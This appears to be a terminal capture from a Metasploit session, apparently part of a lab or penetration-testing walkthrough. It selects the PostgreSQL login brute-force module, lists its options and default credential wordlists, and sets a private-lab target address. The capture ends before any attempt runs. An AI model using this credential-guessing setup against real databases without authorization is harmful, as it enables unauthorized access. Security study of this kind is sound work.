 msf auxiliary(scanner/postgres/postgres_version) > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(scanner/postgres/postgres_login) > show options

Module options (auxiliary/scanner/postgres/postgres_login):

   Name              Current Setting                                                               Required  Description
   ----              ---------------                                                               --------  -----------
   BLANK_PASSWORDS   false                                                                         no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                             yes       How fast to bruteforce, from 0 to 5
   DATABASE          template1                                                                     yes       The database to authenticate against
   DB_ALL_CREDS      false                                                                         no        Try each user/password couple stored in the curr
ent database
   DB_ALL_PASS       false                                                                         no        Add all passwords in the current database to the
 list
   DB_ALL_USERS      false                                                                         no        Add all users in the current database to the lis
t
   PASSWORD                                                                                        no        A specific password to authenticate with
   PASS_FILE         /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt      no        File containing passwords, one per line
   Proxies                                                                                         no        A proxy chain of format type:host:port[,type:hos
t:port][...]
   RETURN_ROWSET     true                                                                          no        Set to true to see query result sets
   RHOSTS                                                                                          yes       The target address range or CIDR identifier
   RPORT             5432                                                                          yes       The target port
   STOP_ON_SUCCESS   false                                                                         yes       Stop guessing when a credential works for a host
   THREADS           1                                                                             yes       The number of concurrent threads
   USERNAME                                                                                        no        A specific username to authenticate as
   USERPASS_FILE     /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt  no        File containing (space-seperated) users and pass
words, one pair per line
   USER_AS_PASS      false                                                                         no        Try the username as the password for all users
   USER_FILE         /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt      no        File containing users, one per line
   VERBOSE           true                                                                          yes       Whether to print output for all attempts

msf auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.56.106
RHOSTS => 192.168.56.106